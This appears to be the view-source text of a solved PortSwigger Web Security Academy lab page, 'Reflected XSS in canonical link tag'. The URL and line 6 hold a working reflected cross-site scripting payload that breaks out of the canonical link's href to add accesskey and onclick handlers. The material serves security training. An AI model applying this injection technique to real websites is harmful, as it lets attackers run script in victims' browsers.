 view-source:https://0a9b00c603970fd084f5bdc9008a0041.web-security-academy.net/?%27accesskey=%27x%27onclick=%27alert(1)
Line wrap
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
5 <link href=/resources/css/labsBlog.css rel=stylesheet>
6 <link rel="canonical" href='https://0a9b00c603970fd084f5bdc9008a0041.web-security-academy.net/?'accesskey='x'onclick='alert(1)'/>
7 <title>Reflected XSS in canonical link tag</title>
8 </head>
9 <body>
10 <script src="/resources/labheader/js/labHeader.js"></script>
11 <div id="academyLabHeader">
12 <section class='academyLabBanner is-solved'>
13 <div class=container>
14 <div class=logo></div>
15 <div class=title-container>
16 <h2>Reflected XSS in canonical link tag</h2>
17 <a class=link-back href='https://portswigger.net/web-security/cross-site-scripting/contexts/lab-canonical-link-tag'>
18 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
19 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28
20 <g>
21 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
22 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
23 </g>
24 </svg>
25 </a>
26 </div>
27 <div class='widgetcontainer-lab-status is-solved'>
28 <span>LAB</span>
29 <p>Solved</p>
30 <span class=lab-status-icon></span>
31 </div>
32 </div>
33 </div>
34 </section>
35 <section id=notification-labsolved class=notification-labsolved-hidden>
36 <div class=container>